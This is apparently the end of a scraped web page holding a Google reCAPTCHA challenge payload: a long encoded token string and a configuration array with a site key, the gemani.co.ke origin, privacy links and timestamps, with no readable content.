BwqLCqMO7KQzCjlTDqD/CncOBR0XCjx9aOQ7DqW8Uw6/DqsK2blfDn2EEw7/Ct8Obw4jCt8KxO08KYyEuK8K5w6NjFcO8M15fw4V4w4/CiyLCg8Oxw5UmGEdXwpggw7prw5/ClB3Ck8O7w44GwpsXwq/[base64]/DkMOFfcKeJsO2bcKSdRJUXVNDwpfCgMOUHh9iw5bCrAbCgsO8woLCq3PCmF4zw6prwowTJ8KTwpDDuFwJwoLCg1fDh8OEdcO3w44ES8KuSHk+OcKGw7g/wpfDgzbDi8Osw5LDj8KdwrIww4fCm07Dv8K6M8Kbw4jCpsO+wqHCgSnCj2ZhT2/Ctg4ow7M2w6DCpjLDs8K0w5rDuCNfNMKYworDtsKqAcOxwp4Yw5fCqsKQw5vDosOhwoTDhsOoDx0mZzwgw791LsO/LcKRBTddRDl/w53DlcObwoB9wr7DrwgMwp4rwqTCvSPCqgBiwojDtxHCgcK7XAFcfj/[base64]/Dg1vDsR9/w6tMMDHDhMKEwpoPwo/DpWnDlWF+FwImNcOtexMEw6k5LsOYw5FSwrhXSzY2w4MKw5/DtsOHKcO7wrTCuC3DgBsOWEPDh8KyMDllw53CtRHCoMKkwrYvRRvDqMOzLGPCn8OmPmV8aMKvacKhw6gXRg/[base64]/DqcKBw4HDk1Bzwp4CHjoNw40eUsKePcKew5xmfR9/wpwZMg7Cvn1Db8OEcRswcsKdwpbCoh9SZcKjS8OYEsOlMzLDlFTDgsODwoHCh8KtwqnDp8OUYcK6woo6ZsKmw7YSwpnCiBQbwow2w6HDiy/DqhQuGsORO8OKUQdIwowGfcKJE8O4cT17FVDDrSjDoHHCtyDDkMOjc8ORwrvDtC9+wqVyeMK7UgHCpcKTwodVbVoyw49dw7wfd8OWwrFLKnfDumcLwrxlw7cJcmdqw5fDscO2BEHCuSnDvMK/I8K+D8K7JTt6fMKHw6rCvsKlwrt7RMKSw5lDF3M7UCDDiMKTwqg4wrZxHMOrw4gmCUF6AQbDoEtUwo/CnsKEw5rChXx/[base64]/IMKOw7EjMcKcw6DClsKsacOfCMKuw5LCo1vDr8KHwqgUZ8OXEcKqf8OAwqjCqMOSDMOPNwjDpAolw75Dw6XDvcO7JsO/IcOpZcOMTmlbBi/ClUXCncKXHCAdwrMuw57Dg3x8NwrCnRpxc8KbJMOnwpPDisOuwo7CtiTDi3DDiHMhw5/CjgvCpcOywp/DujrDsMO/[base64]/[base64]/Cl8KbOjTDhMOpbcKTwo91ZsKPw6hHGEfDrGzDtUbDl0h3w6Niw6UHTsKuw70BwqwCNTV4wrbCjRnDhgFsw71FZ3PCucKpdWglwrQ0EcO6ccO7wp/DkcKxewdMwqYEwr8IFsOJw6oRJ8Kkw5h3WcOSwrYcdsKVwpthGMKEMcO1PMKhLcKOf8OGPw/CmsOvw5EQwrnCoB/CgWPCg8Kqw5I8U2wFLnLCnMOMwqPDtgzCh8K4esKWRSoEGsKZwpd2JsOVwqsfasOzwpNhVcO/OsKpw60lJ8OKHsOiwrrDmlViw5RbSGvDnBDCk8KhwrXDn24KATTDt8O/woMhw67Cm8OWw7PDlmrCshEQGUQgXMOawo9dXcOrw5jCoMKHYsK5M8Kmwq8pwprCi3rCrMKxMlcxGhTDmMKqEsOKwozDnsKQRR/ClxvDo2pzw7TClMOYwowPw7nCsSLDtnbDjiwabGIGUMKgD8OYFcOywr8Sw7JaMDfDmlEaw5VpIXvDqMOCwopmYcO0wqtGeVZOwpNbw4UvasOieR7Dq2EvdMOaBQpJZcKuwqwyw63DgsOcChjDmwHCgRnCscO/DljCr8OYw57DlGfCqMOswpjDiDVYwpjCh8OhGkNMwrw/w4MyW07Do19XHMOwwrJKwqnDkS1wwqVdccOvXsKLwrnDksK6w6XCt2Qqwp1ywrrCk8Kvw4DCrj3ChsO8S8KgwojCn3EROW9hNRXDksO2wrdBw7MHwqQREsOef8OzwpLCuxPCmR0nw4p5LXvDj8KMwqNuXGRRfsOWwrcFJMO7SkM6w5wPwo1nJxXChcOWwp/Cm8OPHzlww67Dp8KBwpTDhyzDnHnDoHPCnMOOw49bw6lkw6/DujbCnzwYwqoFQwbDrcKfLjbDv8KtDD3CsMO3c8KCcTTDjMK0w5nCoVQ3McOcw6vCvScVw71aw6LDrAgjwoAccCdoX8OMwr94w6YYw5k2E1l3w7swwrgfFzk3cMOiw6rDoD1iw6EbCg8wYCjDpMO2wrUJY8OZeMKoKcOPIMOhwo3CrzQ8w5/CrsKUN8KEw6BDEMO2cBpXLEpJwqA2wrtaOcO9EFjDsBoQK8O5wpHDnMKMw6I6BgrDg8O6cE1WMcKkwpHCmMKSw67CmsOsworDucO5w5vClUNsbsKHwoQ0YzlRw6PDkhjDhsOZw5LDpMOvY8OiwpnCmMOgwqvCkgZ/wqMpdsOQwqpgwpFCw4XDl8OJHE3Ck3rCojVawrRSFMOTwrfCs8KhW8OHw5vClsK4w55QCDfDpMOlwpXCkMO1QUHCon9YwpTDhgMAw5DChFfChEZ/[base64]/Cn8KHwqsuQCDCgMOZTlsewpTCrC9NIMOrMiDDh2cRSWDDnsK7RXTCqMOfw4B/wrPCgsObK8O/Wn3Dg8OoAEh3H1UGAsOoBlBUw5lUO8KLw7XCkQc/KULCj1rCqzYgfcKSwotqanJKZzDCocKXw4hNCMKwfcKnfUFMwpVlwpXChW3Cu8KSwozChMK8w5/DvmsXwrjDrmUMwq/Dl8K4esK6w5jCmMKMXlHCsMKaVsKKd8Oew5pResKxbEHCssK2TwTCnMO2wrPDg8KFasKIw4fCkQDCrMOFSsO9woYsBwbDpsOOKcOQwpV7wotCw7AJCsK5c0RzwrJawrIZQcKkwprCkltARsOYfAR/wojDocKZwpE/w6YZw6xuwpLDlcKHEsOlKMO1w7N+wq/CpCXCm8O9LTtodMOPSMK2QFwJUyfDk8KfR8Kxw6ozMsKvwqt8wp1Nwqx2OsOSwo/CksOMwoUsFsKLZMOXTxrDhMKjwozDlMKRwrzCoGlyBsK8wpzCklgfw7fDjMOvJ8Ohw6DCq8OvSUFIw5TDkwwPwqPDk8Kve3QOXsO9VxzDusOQwpHDsCRaMsKfInbDv8K1dSwOe8OVR0FMw6rCgEUBw4dsKC/[base64]/B1E0XcOMRm7CjMK2dMO5w51afUwyw6LDicKBwp/DuQkewqXDscKZG8KdPsO4fCDDv0tHWznDqEfChSnDvjc+wp5qPcONw7AeIcOsd8OyJsOzwroOCGnDuMK8w6x2NMODwqBxwpPCsDg3w4XDh2hnIntBVyrCt8KVw5Nuwo/DiMObwqdxw6vDrBIzw7gOVcKrOcO6NsKEwr7CmsOfEUTCt1sbwr4OwqocwohAwppGF8O5worCuH4STcKwIV7CrsKGMnnCqk52KRPDqwvDsBvDu8Kkwp4/wppKbVTDkTspw7nCs8OHw594VcKnYgnCpT7DgMO6w4cjc8OKwr97WMOywq7CkcKvw6XCoMKswoNKw4FyZsOMwp8hwp/ClGheRMKKw4vChSJpwpXCscOYFhFHw6F4wqXCsMKswpAXMsKuwrE5wonDr8OLKsK7GMO0w4s+AR/ChsOpw5F7fzTDgW/CjQIRw5/CpH48wpPCvsOcNsKGCAQfwofDp8KcIErDqcO+BGHDq2nDoDDDjz8wAcOaPcKVGcOdwpZKwqpMwqDDvsOIwo3CgRTDlMOnwrxTworDn0fDlw98JR5/RhDDhcOewps4LcKiw5ptwo9Uw58vecOkw7bCssODNxJWfMKTwoxHw4zDkD9KC8K2YWXCpMKkE8KSVMKFw59lw7ARecOfBsOkNsOTw6HCksKNw5rCgMOzITTCjcOpwpB+w47DlBN3wqVxw7HDgTAfwp/ChTtjwp7DkcKMLQYKK8K3wqxAFE/[base64]/CRo2wp8uw7PDocOAwpAfK8KFV8Kbw6YGwoJ0dsK1w6/CqMOYw7VvX8OFazrCuhHDjcK4fXDDjChJI8OrwphGw7rCncKHHQfCvH4WGMKCcMKiCg0jw5gHD8OQfcOsZsOXwr1dwqJ/YcObw61aFFdzwqFNYsKSw55Ww5Rlw4HCkWZjXsORwqUrwpEXw5/CqcKqwq7CvsOOMMKAVBNhw6tZS8KlwofCizbDk8KKwpbCm8OkFwnDgUPDuMKGfsOtHXkhcno3w5jDpMOXw50Bw5J9w5R6wo1OJlgCAkM/wq3CvGhDIcOzwqvCnMKiZwvDq8KzW2JwwqADDsOhwp/Ci8Ocw4RPDU1Lwo9VWcKdD3HDrMKwwo4Nw7rDjsOtG8KWOcONTsOUKsKbw7LDp8O7worDjgvCi8OOC8OrwqggJlPCpBnCp8OQw4HCj8Kgw4bCoUjCm8OywqESCMKXOcKUF1ILw7J6w7QBZXQRJ8OTGx/DmynCocONU1HClhfDmDw0FMOwwq/CnsOow4BSw4AKw5pvAcOfU8KYUMKZwqIqdsK7wrQULSXDgMKiLsK/w7LCgMOmIsKOfxDCvEAXw50qSmLCnXc5ecKbwoPDgz7DoTF2csO/SGvDjxrDh8OtNsOcwo7DtHsTMsORYsKPwqQGwrTDgFbDgkYJw7XDqMOZY8K+IMO/w7ZZw4NEbMO4MgAbw7w1Jh/DgMKIw59XOsO9wojCg1kdccOywpHDssKew4rCmlwaCsKSCMKewotmMVcewoQ2wpLDscKFwr0zVCXCjifDjcKZw41tw6oCwqfCrH97BMO3PR5tw5zDrHHDo8OowrJTwrvCpcO0E0FAb8KcwoDDu8K/LsOaw6M4w6ICw7F4GsOnw4fCgcOXw4nCvMOuwoYdEcOzH33CnG5Ew6Qkw7kOJcOdIXlYQS/CvsKYFF17ODx1wpATw5/ClgfCoDR4wqc/MsKMZcOpwpxtU8O3OFw0worCtcKscMOdwoHDqnBUBcK4w5HCh8OwRSfDuMOwbsOVw6XDnMK9CsOxfMOnwqnDk1sAw4ovwpfDoVBHVsK/[base64]/[base64]/DoTjDshHCh8KANxLCtjjClcKcwopKwpnDmsKqWMK5wqUsQ1ZcwojClcKtYwAjA8OjZsO+LVXChMO5wpBkEMOlRjARw4TChcOxTMOVw7HCl1/CkngrRDccfl7DjcKlwqLCmnozecOKHsOWwrXDjMOSEMO3w7R9J8OBwq8Iw51KwrLCpMKaCcK9w4rCn8K/AMOlw7DDh8Opw7rDhU3DryFZw5VSb8KrwofCmMKpQMKAw57CocOSfh0Yw4/DlcOIFMKXRcOXwroBTcK6R8OLw5MdaMKIAW16wpzCscKYAhNCJcKVwqbDgkh4dzrCqcOvOcOpHywAATXDrcKpNGBIeBxqEsKddXXDucOPSMK0M8Obwr3CpsOAVDLCtkhjw4/[base64]/Y8O/w4ZeZsOaLsKBw4zDmyDDuMKQw5rCoRF/wpXDn1rDjMKVYsO1w4LCghI6w6dvLcKbw5NaKRbCgmV6MMODwonDjcKLw5TChQJxwr4AKzfDggTCtHfDu8OXYwUrw6HDncO6wqXDiMKTwpvDi8OBHRDChsKFw7zCqWA1w6XCulnDv8OzdcK/wpLChMK1ZR/Dnk3CgcKeLsK3wq/DokElw6TCh8Kkwr5zRcKuQnHCjsKKMm5fw7DCvCBqf8KawrdoaMKaw4J2wqZKw7tYwop6KcKfw6nDn8KIwpLDkcO4C3nDjjvDoEvDhEhUwojCg3J6eMKEw4BBfcKPNRoKWRRNDMO5wqjDhMKBw7vCqcOwZcOVCEEJMMKfRUMTwo/[base64]/ClMKIwoLDs3xrEMKhL1zCkhvCq8OZwrd7Fi3Cm8KxVTY+RRTDqcOIwq5Tw6zDscOww4rCtMOxwqTDuSrCm0E7X0ROw6zCi8O+FD7Do8OCwqNbwrXDvMOLwqbChsOkw5rCl8OJwo3DuMKWFsOiMMK+w4nCqiRhwq/DgXFtZ8OdEAUmOMOSw7p4wr9gw5jDusOzE0VVwoIuTsO9wrZGwqrCgVnDnmfCgV5jw5rCggwqw6VMMWHCi3/Dg8OzB8KUSR8/WcKuOMOqN2rCtQnCmcKUJTHDmcO8w7vDvwU0A8OFe8K1wrMdYcOrwqzCshMww6jCoMOsBjPDrTbCscKgw4vDsCTClW46asOJMCTDkyPClsKLw6NZesK4TDMAa8Kdw6zChwjDscKzFsO6w5bCrsKYwqcrATfCqlzCoigHw6oGwoDDnsO/wr7CiMKgw5rCuw0racOpcVY0RnzDi0IlwpXDn13CgmbCpcOYw7dOw6EKa8KBR8OEWcKBw7xnQTPDocKrw40LXMOVcSXCnsKPwozDr8OuSTDCuGQAb8KAw6TCmUHCg0TChDXCn8KYNMOuw7d/JsOBUx8kbcOBw7HCs8Obwqt4byLDgsOKw5nDoHvDpTrCk2kABsKjacOIwovDpcODwrTDiHDDvcKBRMO5F0HDlcOHwpITYkrDpjLDkMKRSC9+w6BTw4dZwpB9w5DDq8KpI8Oxw7fCocORawNqwqkKwq9GT8OYWSxHwpRQw6DCsMOKb1tBBcOlw67CmcOLwq7DnU0/O8OVK8KhdCkEfFnCq0cewqnDi8OywojCgcKdw4rDtsK1wqAWw4rDrAsOwqAiFitORsKmw5PDkSLCnQ7CrC54w7fCl8OQAU3CmSR8fkjCtUHConcAwoJ2w4/Dg8KRw5vDhVPDnsOcw63CtMOywoZXNsOnIMKiETx2B30HT8Olw697woBQwq8gw4EJw45Jw7wxw7PDusOQK3ZIwrlKXgLDtMK3IcKIw5/CncKXE8OGGwrDrD7CtMK6ax7CnsKYw6TClcOXbMKCUcOzO8OFREHDmsOFQQI0wrBBOMOow6s6wqjDmsKnFj52wow5aMKlScKhPyjDgSrDgMKTJcO+fsObTcKmYiVNw40Kwq0Jw5p3RMOJw7nDpkvDuMODw73CkMOkw5XCo8KCw7PDqMO9w7/DnE9SUHtRSsKgwpZJQHfCjTXDmS/Ck8KHEsKnw7kCWMKuDcOfUMKfbjZKFMKLP1loGSLCtx3DvCJhJcOKw5DDlsOdwrVMP03DpmQWwpbDgyvCk1ZzwqDDuMKKTyLCh3DDs8O6AnHCjWrCv8OLbcOJa8Krwo7DhMKSwohqw4TCh8OvLxTCnSfDnn/Ck3Q+w7nDkU4RfVMHG8OJacKcw7PDh8KuGMOowoAAOcOcwoXDvMKWw6HDkcK6wp3DsyfCihDDq2wlOQ/DhBPCuFPDvsORMMO0dnohL3nCp8OaMm/DisOWw6bDnsOdLztxwpfDug3CqcKMw697wp4eFcKWNsKUa8K3MjnCgx7CpMOOax14w4NGw7hEwpfCuA0KXWMsAcOfw6tCIAHCtcKFRsKSAMKLw7ZvwrTDsDDChGPDky3ChMKLLcKNPndgKBNjfcK5MMOTEcKtKXUMw6rCjXDDpsOzccKKwovDpcOywrp/[base64]/[base64]/CpsKqdsKawqPDrzTDqSDCog0Dw5HCuyLDoBXDhcOOfEQHwqbDvAfDnzvCpsOzajwxJcKIw7JLDyPDkcKvw53CjsKUd8OOwoU0YQsHQzPChB/CksO+McKncX/CgVpXbcKlwpxCw4BGwo7CpcOCwobCmcKBI8OefxbDvcOhwqrCpll/wrI2TsKhw6dfQsO9Ml7DrFLChSgCPsKed2TDvMKzwrTCvBXDkiXCvsK2RmdBwojCsAfCgA7CkCUrN8KKdcKpAkjDuMObwrXDjsKMIhXCvVtpHsOhMsKWwqhww7XDgMOULsKcwrfCoHLCglzCkkEzDcKFTTd1w43ChwAQScKmwrnCj0/[base64]/[base64]/wrTCkTF0ecOPwqjDmcOoQ3RXQcKUw5Vcw57Cn1sXwrvDnMKwwrfClMKtwqXChMK1GMK8wptGwps4wpp+w7PCvBgxw4/[base64]/CmMKXUSNld8OXJWTCvcOHw4XDsjLCn8KKU3VMw7xMwollQCjCuA3DpcOqw6srw4TCoT3Duz5UwpPDgQloNHoCwq9ywqfDkMOhwrQbwp1ZOsKPWX4afSFebG/CmMKvw6VOwr04w7fDgMOYN8KAasKXAXnCgGzDpsO/PBA+CHpLw7tNRV3DuMKNUcKbwrHDpXLCucOZwpvDg8KjwpXDqizCpcKGXnTDocK/wr7DiMKQw4/[base64]/CvRs4woNPw7/DpSUZwrnCjmtAwr/DvCgdEcOJwrgnw5rDjErDgWQNw77DlMORw47Cv8Oaw4pfRC5ddnrDsSVLWMOmQSPDl8OAUnIyP8Oew7kfFyFkeMOywoTDnwbDp8KvYsOFasOTHcK2w5h+SwwYcBgMWgBFwqfDjAEPVSJOw4A/w4k9w6LDtz57YGdNDm3CtsOcw4QHfCtAbMONwr7DkCPDt8O+VUHDqyIEHDhMwofDsSEewrATO2HCt8O/wpfCjBHCmwfDiw8mw6zDn8Kqw50+w69UQkTCuMK9w6DDkcOwGsKcAcOew51Ew7A3NyrDvcKHwp/CrgEUcVrCm8OKdsK0w4N7wqDDvk5pQ8O2BsKmanzCg00yCW/DuVjDpsO+wpVAecK9RcKBw5pHBsKeD8Oow6XCv1/[base64]/CrcOcZ8OFwpjCjy/DoUo2dMO+wrzClsOBYMKdwpF5w7A+LX/ChcKEMUFiCTnCjV3CjcKCwovCj8K+w7/CicOmW8K9woHCpwHDqyLDrkA4wqjDgsKNQcKlD8K2AWkGwrw7wogabCPDrC13w4rCqCzChExUw4DDghDDiQNYwrrDrXsOw5cnw7HDuwvDrDQ3woTCn0ZpHFJyelDDrhM+UMOGQ0fDo8OCTsOWwrpYNMK2wpbCrMKAw7bCnRrCgWosOz0NMFIgw7zDgwtufjfCllJxwr/ClMOcw4hkGMOgwpnCqRguB8OuPhjCukDCtnsZwojCnMKcExViw4bDixHCocOTIsOPw6MWwqBCw40AX8OnAsKhw5bDqcKjFDdxw5jDqcKhw4M/[base64]/CmUR+RcOQJldXPMKjwqDDkAgow63CvSvDtMKJMcOkMFvDlsKUwrjCuSPClQshw47CtRABUBdCwqBJTcO4FsK/w6DCh27Cn1nClMKQV8KkNApMfT0Jw7nDg8OBw6/CoEtTRRbDty4lDsKYZx97XxLDiFnDkhkCwrEnwokufMKDwr9ow4UxwrhOdsOLcUA2BUvCmg/[base64]/Do8KLworDtkLCu8OzcMKEw77CmsKqX8OJFMOvcC3DscKteFXDmcKhC8OiaXnCjMO5asOBw7NWXMKDw7LCqlZzwqsQMS0AwrzDhnjDj8OpwqvDmsKSSl1Aw5zDtMO/wpDCvlnCtS9Wwpd+T8OsdMOSw5TCmsOAwrDDlULCosOuLMKlAcKyw7jCgz9EYV9MW8KMLMKFAsKhwqzCu8OTw4ogw79uw6vDiCQBwpDDk1rDtn/CkmrDo3kpw5PDq8KWIcK2wqxDTkQIwrXCicOeLX/[base64]/CqsOBw7kfVsOZwqszSMKjD8KQYMKywo/[base64]/Ql3CqEvDrxgiwqoBEkDCniXCoU5VIcOEw5HCr3DDlsOiRnVmw4tYYEdmw4HDkcO8w44ZwoBDw5tmwrvDlTcyd0zCons+Y8KxJ8KzwpnDhgfCnnDCiwwiTMKGw7loIxDClcOHwofCnBXCisO2w6/Dsl9VLgbDlk3DosKpw6Byw4/DvywywqLDkhYXw4LDo1s7BcKaQcKFO8KYwpx2wqnDv8OUEWPDiBLCjCvCkUHCrEHDlH/CsFPCicK3EsKqHcKDEsKuAkTDkVVGwrfCkEQxPk8xLQfDq03CrRzCo8K/VEZKwphowqtRw7fDmsOZZmcxw6nCg8KSwq/[base64]/DqsOaw5HDlV17RsK0PsKyw41Kw5LCtcK/w5cASSNfw7vDm0Z1BRfCon8iOsKFw7pvwoHCuk99wozDoyjDjMKPwr/[base64]/CoEojOmXDkgzCisOCwrXChsK9wr4BTsK7BMODw4zDtjXCl07ChR3DoBrDpWDChsOWw71/wodUw6lyPXnCjcOBwoXDt8Kkw7/[base64]/DvMKPL8OPXsKbw4BIwqPCjGwbGcKxw5IIw5pcwrJvwoFUw5oQw6TDpcKDcl7Dtn4nYTTClV7CtyYRUQ8IwqMnw7fDmMKFwpNxT8KIHhRlJsOQS8K2VMKAw5k/[base64]/Dh0INwo4wOsKyFHpqEcOVw6hfwrRedjxJGsOTw7IoWsKRIcKUP8OUfy3CnsONw6B4w67DtsOlw7LDpcO8WjvDv8KVDcOmMsKjIXnDgCvDkcK/[base64]/Do8KZYXkeWsOawoVpwr7DhSrCtiLDucODwqFNcgkIOikrwpQFw6wEw4sRwqJkMmYHYWnChjUmwoV+w5RQw7DCjcO8w4vDvzfClsKIFj3CmGjDmMKTw5lbwocPSi/Ch8K8RR1xVl5KFzjDo2JMw6jDgsO3HMKAZMKlQCcfw5Yawo7Du8OwwrhYHMOtwopfd8Olw74aw5UgKzQlw77DkcOzwpXCmMKOYsO9w7kswo3DqMOewpd7wp9fwo3Ctlg9YkXDiMKKYMO8w551RsOVZMK+YS7Dp8OPPUkow5/[base64]/DvF57w7nClsK4MRDCoVJ0w4zCtC/CizBbDW3Cig8LPxgBHcK0w63DghnDi8KSfE4dwrlBwrTCo0wMPMKnPh7DlA0Yw6PCuFBHcsOuw6DDgihrfWjCvsKmYGoseEPDo2J+w7oIw4k8WgZNw54mf8OKScKSZAgmUwZmw5DDj8O2eUrDjnscWQDDvn85RsO/OMOGw5Q3WVJJwpMww43CoGHCo8K5w7MnZXvDr8Ofd3TCvF4Ew5tTTw1ON3lGw7HDnsKGwqXCpsOMwrnDq1vDhQEXF8Kjw4BJccOMbVnDoHguw57CmMKAw5jDl8OGwq3Ckx/Csx3CqsOewpczw7/Cg8O1C3V6dcKBw5rDumnDpjnDkDTCh8K4ezBmHF0saWF9w4Auw6hVw7rChcKUwq9Dw4TDlQbCqWHDqRAYNcKsHjBLGcOeKMKow5DDoMODdRRHw7XDg8OIwosew5fCtsK8V3jCo8K2YiTCn34ZwptWT8KpIhVyw6h/w4odwpLDg2zCtRNPw4rDmcKew6h+RsOMwpvDssKIwpjDmgTCpSdJDjfDvsO+Ow8mwqs\\u003d\x22],null,[\x22conf\x22,null,\x226LeaLrAiAAAAAHQMfFwylG1zXGdY1Z54F-eb54_i\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.gemani.co.ke:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22uhRr8vZSSChtlAK1/IN8GoQoFszybY3dt6RjBaiaUjk\\u003d\x22,1,0,null,1,1768711265056,0,0,[197,139],null,[207,112],\x22RC-tsvG1h-_MmJSig\x22,null,null,null,null,null,\x220dAFcWeA4Xll5qfTBacQI9Y8rj1FuE97Zo4XdYg_dFbtPPA-OyiyyFFi8hA262rCDHIBR7KNhULrkewv4zL3ZdtVMK78_aRHGErQ\x22,1768794065047]");
    </script></body></html>